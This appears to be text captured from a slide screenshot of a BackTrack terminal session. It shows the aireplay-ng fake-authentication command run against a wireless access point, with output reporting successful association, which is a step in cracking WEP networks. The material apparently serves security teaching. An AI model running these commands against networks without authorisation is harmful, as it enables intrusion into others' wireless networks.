 root@bt: ~ - Shell No. 3 - Konsole
Session Edit View Bookmarks Settings Help
20:07:51 Waiting for beacon frame (BSSID: 00:1F:33:D5:95:2E) on channel 11
20:07:51 Sending Authentication Request (Open System)
20:07:51 Authentication successful
20:07:51 Sending Association Request
20:07:52 Association successful :-) (AID: 1)
root@bt:~#
root@bt:~# aireplay-ng -1 0 -a 00:1F:33:D5:95:2E mon0
No source MAC (-h) specified. Using the device MAC (00:1B:77:5D:DB:61)
21:06:39 Waiting for beacon frame (BSSID: 00:1F:33:D5:95:2E) on channel 11
21:06:39 Sending Authentication Request (Open System)
21:06:39 Authentication successful
21:06:39 Sending Association Request
21:06:44 Sending Authentication Request (Open System)
21:06:44 Authentication successful
21:06:44 Sending Association Request
21:06:49 Sending Authentication Request (Open System)
21:06:49 Authentication successful
21:06:49 Sending Association Request
21:06:49 Association successful :-) (AID: 1)
root@bt:~#
<< back | track 4
Shell Shell No. 2 Shell No. 3 Shell No. 4 Shell No. 5